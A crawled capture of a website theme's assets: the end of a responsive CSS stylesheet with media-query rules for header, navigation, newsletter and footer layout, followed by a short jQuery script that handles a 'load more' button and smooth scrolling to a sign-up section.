.footer_bottom .footer_social{float: none; margin: 0 0 10px;}
.footer_bottom .footer_social ul li{float: none; display: inline-block; vertical-align: top;}
.footer_bottom p{float: none;}
}

@media screen and (max-width: 767px) {
.header_top .header_top_nav{float: none;}
.header_top .header_top_nav ul li{float: none !important; padding: 0 !important;}
nav{text-align: center;}
nav ul li{float: none !important; display: inline-block;}
.banner{text-align: center;}
.banner .banner_content{width: 100%;}
.newsletter_block .es-field-wrap{width: 60%; font-size: 25px;}
.newsletter_block .es-field-wrap input{font-size: 20px;}
.newsletter_block .es_submit_button{width: 40%; font-size: 24px;}
.newsletter_block .newsletter_desc{padding: 0;}
.home_main_title{padding: 50px 0 30px;}
.home_main_title h2:after{display: none;}
.home_main{padding: 0 0 50px;}
.home_main h3{margin: 0 0 30px 0;}
.home_main ul li{width: 50%; padding: 0 10px 45px;}
.home_main ul li .img_block{min-height: 270px;}
.home_main ul li .img_block img{height: 270px;}
.home_main .more_button a{padding: 15px 40px;}
.footer_top .footer_menu{width: 100%; margin: 0 0 40px;}
.footer_top h2{font-size: 34px; line-height: 40px;}
.footer_top h3{font-size: 24px; line-height: 30px;}
.footer_top .footer_menu ul{font-size: 18px; line-height: 26px;}
.footer_bottom .footer_social ul{font-size: 20px;}
.footer_bottom .footer_social ul li{margin: 0 0 0 5px;}
.footer_bottom p{font-size: 18px; line-height: 28px;}
.home_main_title h2{font-size: 30px;}
.banner .banner_content h2{font-size: 40px; line-height: 55px;}
.home_main h3{text-align: center;}
.home_main h3 a{display: inline-block;}
.home_main ul li p strong{min-height: 1px;}
.footer_top .footer_about{padding-top: 0;}
.footer_top h4{margin: 0 0 10px;}
.newsletter_block .emailSub {
	flex-direction: column;
	padding: 0;
	background: transparent;
	box-shadow: none;
	gap: 12px;
}
.newsletter_block .expemail{
	width: 100%;
	border-radius: 50px;
	background: #fff;
	padding: 0 20px;
	box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
}
.newsletter_block .subBtn{
	width: 100%;
	border-radius: 50px;
}
.newsletter_block .cst-subscribe{
	margin: 0 0 20px;
}
.newsletter_block h2 {
	font-size: 32px;
}
.newsletter_block {
	padding: 60px 0;
}
.newsletter_block .cst-subscribe p {
	font-size: 13px;
	flex-wrap: wrap;
	text-align: center;
}
}

@media screen and (max-width: 400px) {
nav ul li{padding: 0 10px;}
.newsletter_block {
	padding: 50px 0;
}
.newsletter_block h2 {
	font-size: 28px;
	line-height: 1.3;
	margin-bottom: 25px;
}
.newsletter_block .newsletter_desc p {
	font-size: 16px;
}
.newsletter_block .cst-subscribe p {
	font-size: 12px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://pixelscroll.com/wp-content/themes/pixelscroll/js/main.js
body_size: 506
content:
jQuery(document).ready(function(){
    jQuery(".content").slice(0, 12).show();
    jQuery("#loadMore").on("click", function(e){
        e.preventDefault();
        jQuery(".content:hidden").slice(0, 6).slideDown();
        if(jQuery(".content:hidden").length == 0) {
            jQuery("#loadMore").addClass("noContent");
        }
    });
})

jQuery("#toLink").click(function(e) {
	e.preventDefault();
	jQuery('html, body').animate({
		scrollTop: jQuery("#optin").offset().top
	}, 500);
});